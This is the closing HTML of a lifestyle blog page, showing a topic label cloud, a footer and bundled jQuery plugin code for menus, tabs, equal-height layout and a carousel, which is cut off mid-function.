<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Thai'>Cuisine - Thai</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Cuisine%20-%20Vietnamese'>Cuisine - Vietnamese</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/culinary'>culinary</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Delivery'>Delivery</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Dieng'>Dieng</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Diet'>Diet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/East%20Java'>East Java</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Event%20%26%20Review'>Event &amp; Review</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/family'>family</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Family%20Health'>Family Health</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Flawless'>Flawless</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food'>Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20%26%20Beverage'>Food &amp; Beverage</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Food%20Tasting'>Food Tasting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Gigi'>Gigi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/GYM'>GYM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Habits'>Habits</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Halal'>Halal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/health'>health</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Healthy'>Healthy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Herbal'>Herbal</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hijab'>Hijab</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/hotel'>hotel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Hydroponik'>Hydroponik</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia'>Indonesia</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Indonesia%20-%20Batam'>Indonesia - Batam</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/info%20%26%20tips'>info &amp; tips</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/IQ'>IQ</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jakarta'>Jakarta</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jantung'>Jantung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Japanese'>Japanese</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Jerawat'>Jerawat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kopi'>Kopi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Kuku'>Kuku</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Lifestyle'>Lifestyle</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Magelang'>Magelang</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Makanan'>Makanan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Make-Up'>Make-Up</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Chinatown%20Point'>Mall - Chinatown Point</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20JEM'>Mall - JEM</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20One%20Holland%20Village'>Mall - One Holland Village</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Suntec%20City'>Mall - Suntec City</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Vivocity'>Mall - Vivocity</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Mall%20-%20Westgate'>Mall - Westgate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Malls%20-%20Jurong%20Point'>Malls - Jurong Point</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Masker'>Masker</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Meal'>Meal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Money'>Money</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Beauty%20World%20%28DT5%29'>MRT - Beauty World (DT5)</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Clementi%20%28EW23%29'>MRT - Clementi (EW23)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Commonwealth%20%28EW20%29'>MRT - Commonwealth (EW20)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Joo%20Koon%20%28EW29%29'>MRT - Joo Koon (EW29)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Rochor%20%28DT13%29'>MRT - Rochor (DT13)</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/MRT%20-%20Yishun%20%28NS13%29'>MRT - Yishun (NS13)</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Museum'>Museum</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Nutrisi'>Nutrisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Olahraga'>Olahraga</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Otak'>Otak</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Payudara'>Payudara</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Penuaan%20Dini'>Penuaan Dini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Perawatan'>Perawatan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Pola%20Makan'>Pola Makan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Puncak'>Puncak</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Rambut'>Rambut</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/recipe'>recipe</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Restaurant'>Restaurant</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Roblox'>Roblox</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Seah%20In%20Food%20Centre'>Seah In Food Centre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Sehat'>Sehat</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/semarang'>semarang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Singapore'>Singapore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Social%20Media'>Social Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Solo'>Solo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Stress'>Stress</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/swimming'>swimming</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Teh'>Teh</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Thailand'>Thailand</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/The%20Centerpoint'>The Centerpoint</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Tips'>Tips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/TIPS%20KESEHATAN'>TIPS KESEHATAN</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Traveling'>Traveling</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Fusion'>Type - Fusion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Type%20-%20Vegetarian'>Type - Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vegetarian'>Vegetarian</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Vitamin'>Vitamin</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/West%20Java'>West Java</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Workout'>Workout</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yoga'>Yoga</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiatkiatku.com/search/label/Yogyakarta'>Yogyakarta</a>
</span>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget no-items section' id='Footer Widget (D)'></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>					   
						   Copyright &#169; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.kiatkiatku.com/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>Kiat-Kiatku | Lifestyle</span></a>
</div>
<div class='bottom-bar-social blue section' id='Footer social widget' name='Footer Social Widget'><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
<li><a class='rss' href='#' title='rss'></a></li>
<li><a class='email' href='#' title='email'></a></li>
<li><a class='youtube' href='#' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
	</div>
	<script type='text/javascript'>
	//<![CDATA[

	/*
	* jquery-match-height 0.7.0 by @liabru
	* http://brm.io/jquery-match-height/
	* License MIT
	*/
	!function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"undefined"!=typeof module&&module.exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){var e=-1,o=-1,i=function(t){return parseFloat(t)||0},a=function(e){var o=1,a=t(e),n=null,r=[];return a.each(function(){var e=t(this),a=e.offset().top-i(e.css("margin-top")),s=r.length>0?r[r.length-1]:null;null===s?r.push(e):Math.floor(Math.abs(n-a))<=o?r[r.length-1]=s.add(e):r.push(e),n=a}),r},n=function(e){var o={
	byRow:!0,property:"height",target:null,remove:!1};return"object"==typeof e?t.extend(o,e):("boolean"==typeof e?o.byRow=e:"remove"===e&&(o.remove=!0),o)},r=t.fn.matchHeight=function(e){var o=n(e);if(o.remove){var i=this;return this.css(o.property,""),t.each(r._groups,function(t,e){e.elements=e.elements.not(i)}),this}return this.length<=1&&!o.target?this:(r._groups.push({elements:this,options:o}),r._apply(this,o),this)};r.version="0.7.0",r._groups=[],r._throttle=80,r._maintainScroll=!1,r._beforeUpdate=null,
	r._afterUpdate=null,r._rows=a,r._parse=i,r._parseOptions=n,r._apply=function(e,o){var s=n(o),h=t(e),l=[h],c=t(window).scrollTop(),p=t("html").outerHeight(!0),d=h.parents().filter(":hidden");return d.each(function(){var e=t(this);e.data("style-cache",e.attr("style"))}),d.css("display","block"),s.byRow&&!s.target&&(h.each(function(){var e=t(this),o=e.css("display");"inline-block"!==o&&"flex"!==o&&"inline-flex"!==o&&(o="block"),e.data("style-cache",e.attr("style")),e.css({display:o,"padding-top":"0",
	"padding-bottom":"0","margin-top":"0","margin-bottom":"0","border-top-width":"0","border-bottom-width":"0",height:"100px",overflow:"hidden"})}),l=a(h),h.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||"")})),t.each(l,function(e,o){var a=t(o),n=0;if(s.target)n=s.target.outerHeight(!1);else{if(s.byRow&&a.length<=1)return void a.css(s.property,"");a.each(function(){var e=t(this),o=e.attr("style"),i=e.css("display");"inline-block"!==i&&"flex"!==i&&"inline-flex"!==i&&(i="block");var a={
	display:i};a[s.property]="",e.css(a),e.outerHeight(!1)>n&&(n=e.outerHeight(!1)),o?e.attr("style",o):e.css("display","")})}a.each(function(){var e=t(this),o=0;s.target&&e.is(s.target)||("border-box"!==e.css("box-sizing")&&(o+=i(e.css("border-top-width"))+i(e.css("border-bottom-width")),o+=i(e.css("padding-top"))+i(e.css("padding-bottom"))),e.css(s.property,n-o+"px"))})}),d.each(function(){var e=t(this);e.attr("style",e.data("style-cache")||null)}),r._maintainScroll&&t(window).scrollTop(c/p*t("html").outerHeight(!0)),
	this},r._applyDataApi=function(){var e={};t("[data-match-height], [data-mh]").each(function(){var o=t(this),i=o.attr("data-mh")||o.attr("data-match-height");i in e?e[i]=e[i].add(o):e[i]=o}),t.each(e,function(){this.matchHeight(!0)})};var s=function(e){r._beforeUpdate&&r._beforeUpdate(e,r._groups),t.each(r._groups,function(){r._apply(this.elements,this.options)}),r._afterUpdate&&r._afterUpdate(e,r._groups)};r._update=function(i,a){if(a&&"resize"===a.type){var n=t(window).width();if(n===e)return;e=n;
	}i?-1===o&&(o=setTimeout(function(){s(a),o=-1},r._throttle)):s(a)},t(r._applyDataApi),t(window).bind("load",function(t){r._update(!1,t)}),t(window).bind("resize orientationchange",function(t){r._update(!0,t)})});


	// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
	window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

	// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
	(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

	// Tabslet jQuery plugin -  http://vdw.staytuned.gr
	(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

	$(document).ready(function ($) {
		var k = -1,
			o = "",
			p = "";
		$("#menu").find("ul").find("li").each(function () {
			for (var text = $(this).text(), url = $(this).find("a").attr("href"), x = 0, z = 0; z < text.length && (x = text.indexOf("_", x), -1 != x); z++) x++;
			if (level = z, level > k && (o += "<ul>", p += "<ul>"), level < k) {
				offset = k - level;
				for (var z = 0; z < offset; z++) o += "</ul></li>", p += "</ul></li>"
			}
			text = text.replace(/_/gi, ""), o += "<li><a href='" + url + "'>" + text + "</a>", p += "<li><a href='" + url + "'>";
			for (var z = 0; z < level; z++) p += "";
			p += text + "</a>", k = level
		});
		for (var x = 0; k >= x; x++) o += "</ul>", p += "</ul>", 0 != x && (o += "</li>", p += "</li>");
		$("#menu .LinkList").html(p), $("#menu > .LinkList > ul").attr("id", "nav"), selectnav('nav'), $("#menu ul > li > ul").parent("li").addClass("parent"), $("#menu .widget").attr("style", "display:block!important;")
	});
	$(function () {
		selectnav('nav1')
	});
	$(document).ready(function () {
		$('.header-search > .fa-search').click(function () {
			$('.navi-menu .search-form').fadeIn('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		});
		$('.header-search > .fa-times').click(function () {
			$('.navi-menu .search-form').fadeOut('', function () {});
			$('.header-search > .fa-search').toggleClass('active');
			$('.header-search > .fa-times').toggleClass('active')
		})
	});
	$(function () {
		$('.post').matchHeight();
		$('.post-outer .post:odd').addClass('odd');
		$(".post-body img").parent("a").css("margin", "0 auto!important")
	});
	$(".PopularPosts ul li img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(".comments .avatar-image-container img").attr("src", function ($this, img) {
		if (img.match("hqdefault.jpg")) {
			return img.replace("/hqdefault.jpg", "/mqdefault.jpg")
		} else if (img.match("default.jpg")) {
			return img.replace("/default.jpg", "/mqdefault.jpg")
		} else if (img.match("s35-c")) {
			return img.replace("/s35-c", "/s100-c")
		} else if (img.match("s72-c")) {
			return img.replace("/s72-c", "/s100-c")
		} else if (img.match("w72-h72-p-nu")) {
			return img.replace("/w72-h72-p-nu", "/s100-c")
		} else {
			return img.replace("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEingVqt-DhmZCFprPSGNMBsPo6AGDy9Cc3hlMJhp-kC3ZidIzE6d7SsIsNnV2O9EZj23eg40n_8D5A_3Z5GK5REGnRNvzpqL3CclQ57iS2Pva5xiaGn8_cj4Rg78XQsCK89VQ94TaAcspg/s1600-r/nth.png")
		}
	});
	$(document).ready(function () {
		$(".post-outer,.feat").each(function () {
			$(this).find(".block-image .thumb a").attr("style", function (e, t) {
				return t.replace("/default.jpg", "/mqdefault.jpg")
			}).attr("style", function (e, t) {
				return t.replace("s72-c", "s1600")
			})
		})
	});
	$(document).ready(function () {
		var n = $("#sidetabs #tabside1 .widget h2").text();
		$(".menu-tab .item-1 a").text(n);
		var u = $("#sidetabs #tabside2 .widget h2").text();
		$(".menu-tab .item-2 a").text(u);
		$("#tabside1 .widget h2,#tabside2 .widget h2,#tabside1 .widget-title,#tabside2 .widget-title").remove();
		$(this).find(".menu-tab li").addClass("hide-tab");
		$(".sidetabs").tabslet({
			mouseevent: "click",
			attribute: "href",
			animation: true
		});
		if (0 === $(".sidetabs .widget").length) $(".sidetabs").remove()
	});
	//]]>
	</script>
<script>
	//<![CDATA[
	// Plugin: jQuery owl Slider v2.2 
	;(function($,window,document,undefined){function Owl(element,options){this.settings=null;this.options=$.extend({},Owl.Defaults,options);this.$element=$(element);this._handlers={};this._plugins={};this._supress={};this._current=null;this._speed=null;this._coordinates=[];this._breakpoint=null;this._width=null;this._items=[];this._clones=[];this._mergers=[];this._widths=[];this._invalidated={};this._pipe=[];this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null};this._states={current:{},tags:{'initializing':['busy'],'animating':['busy'],'dragging':['interacting']}};$.each(['onResize','onThrottledResize'],$.proxy(function(i,handler){this._handlers[handler]=$.proxy(this[handler],this);},this));$.each(Owl.Plugins,$.proxy(function(key,plugin){this._plugins[key.charAt(0).toLowerCase()+key.slice(1)]=new plugin(this);},this));$.each(Owl.Workers,$.proxy(function(priority,worker){this._pipe.push({'filter':worker.filter,'run':$.proxy(worker.run,this)});},this));this.setup();this.initialize();}
	Owl.Defaults={items:3,loop:false,center:false,rewind:false,mouseDrag:true,touchDrag:true,pullDrag:true,freeDrag:false,margin:0,stagePadding:0,merge:false,mergeFit:true,autoWidth:false,startPosition:0,rtl:false,smartSpeed:250,fluidSpeed:false,dragEndSpeed:false,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:window,fallbackEasing:'swing',info:false,nestedItemSelector:false,itemElement:'div',stageElement:'div',refreshClass:'owl-refresh',loadedClass:'owl-loaded',loadingClass:'owl-loading',rtlClass:'owl-rtl',responsiveClass:'owl-responsive',dragClass:'owl-drag',itemClass:'owl-item',stageClass:'owl-stage',stageOuterClass:'owl-stage-outer',grabClass:'owl-grab'};Owl.Width={Default:'default',Inner:'inner',Outer:'outer'};Owl.Type={Event:'event',State:'state'};Owl.Plugins={};Owl.Workers=[{filter:['width','settings'],run:function(){this._width=this.$element.width();}},{filter:['width','items','settings'],run:function(cache){cache.current=this._items&&this._items[this.relative(this._current)];}},{filter:['items','settings'],run:function(){this.$stage.children('.cloned').remove();}},{filter:['width','items','settings'],run:function(cache){var margin=this.settings.margin||'',grid=!this.settings.autoWidth,rtl=this.settings.rtl,css={'width':'auto','margin-left':rtl?margin:'','margin-right':rtl?'':margin};!grid&&this.$stage.children().css(css);cache.css=css;}},{filter:['width','items','settings'],run:function(cache){var width=(this.width()/ this.settings.items).toFixed(3)-this.settings.margin,merge=null,iterator=this._items.length,grid=!this.settings.autoWidth,widths=[];cache.items={merge:false,width:width};while(iterator--){merge=this._mergers[iterator];merge=this.settings.mergeFit&&Math.min(merge,this.settings.items)||merge;cache.items.merge=merge>1||cache.items.merge;widths[iterator]=!grid?this._items[iterator].width():width*merge;}
	this._widths=widths;}},{filter:['items','settings'],run:function(){var clones=[],items=this._items,settings=this.settings,view=Math.max(settings.items*2,4),size=Math.ceil(items.length / 2)*2,repeat=settings.loop&&items.length?settings.rewind?view:Math.max(view,size):0,append='',prepend='';repeat /=2;while(repeat--){clones.push(this.normalize(clones.length / 2,true));append=append+items[clones[clones.length-1]][0].outerHTML;clones.push(this.normalize(items.length-1-(clones.length-1)/ 2,true));prepend=items[clones[clones.length-1]][0].outerHTML+prepend;}
	this._clones=clones;$(append).addClass('cloned').appendTo(this.$stage);$(prepend).addClass('cloned').prependTo(this.$stage);}},{filter:['width','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,size=this._clones.length+this._items.length,iterator=-1,previous=0,current=0,coordinates=[];while(++iterator<size){previous=coordinates[iterator-1]||0;current=this._widths[this.relative(iterator)]+this.settings.margin;coordinates.push(previous+current*rtl);}
	this._coordinates=coordinates;}},{filter:['width','items','settings'],run:function(){var padding=this.settings.stagePadding,coordinates=this._coordinates,css={'width':Math.ceil(Math.abs(coordinates[coordinates.length-1]))+padding*2,'padding-left':padding||'','padding-right':padding||''};this.$stage.css(css);}},{filter:['width','items','settings'],run:function(cache){var iterator=this._coordinates.length,grid=!this.settings.autoWidth,items=this.$stage.children();if(grid&&cache.items.merge){while(iterator--){cache.css.width=this._widths[this.relative(iterator)];items.eq(iterator).css(cache.css);}}else if(grid){cache.css.width=cache.items.width;items.css(cache.css);}}},{filter:['items'],run:function(){this._coordinates.length<1&&this.$stage.removeAttr('style');}},{filter:['width','items','settings'],run:function(cache){cache.current=cache.current?this.$stage.children().index(cache.current):0;cache.current=Math.max(this.minimum(),Math.min(this.maximum(),cache.current));this.reset(cache.current);}},{filter:['position'],run:function(){this.animate(this.coordinates(this._current));}},{filter:['width','position','items','settings'],run:function(){var rtl=this.settings.rtl?1:-1,padding=this.settings.stagePadding*2,begin=this.coordinates(this.current())+padding,end=begin+this.width()*rtl,inner,outer,matches=[],i,n;for(i=0,n=this._coordinates.length;i<n;i++){inner=this._coordinates[i-1]||0;outer=Math.abs(this._coordinates[i])+padding*rtl;if((this.op(inner,'<=',begin)&&(this.op(inner,'>',end)))||(this.op(outer,'<',begin)&&this.op(outer,'>',end))){matches.push(i);}}
